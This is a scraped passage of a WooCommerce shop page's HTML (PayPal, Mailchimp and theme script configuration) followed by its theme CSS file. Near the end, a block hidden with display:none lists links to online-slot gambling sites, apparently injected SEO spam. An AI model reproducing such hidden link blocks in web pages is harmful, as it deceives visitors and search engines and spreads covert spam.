{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"64b37e135c"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"040291aab9"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"ce7adbed17"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"97309ee845"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"6f69fac6b5"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"bf09316f21"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"b0623b544c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"68e296f62f"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"c69e03ffe7"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"c1b9dc6bd5"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"4b7a1d0659"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"7f7e43da7a"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"19e2ff34d0","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-single-product-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-owl-carousel-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-product-loop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.1.4" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.1.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.1.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 13:18:14 -->

--- FILE ---
content_type: text/css
request_url: https://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4
body_size: 1072
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-image: url(http://shopnowtt.com/wp-content/uploads/2018/11/retail-black-friday-top-banner.jpg);
	background-size:cover;
	background-position:center bottom;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#F7F7F7;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:rgb(216,26,52);
}
:root{
--wd-alternative-color:rgb(216,26,52);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(216,26,52);
}
:root{
--btn-default-bgcolor-hover:rgb(216,69,89);
}
:root{
--btn-shop-bgcolor:rgb(216,26,52);
}
:root{
--btn-shop-bgcolor-hover:rgb(216,60,81);
}
:root{
--btn-accent-bgcolor:rgb(216,26,52);
}
:root{
--btn-accent-bgcolor-hover:rgb(216,65,85);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1370px;
		}
	}

	.container {
		max-width: 1400px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1370px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1380px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1390px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1400px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1410px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1430px;
		}

		@media (min-width: 1417px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1400px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 100px;
}

body.header-banner-display .website-wrapper {
	margin-top:100px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 60px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:60px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.wd-prefooter{
padding-bottom:0px !important;
}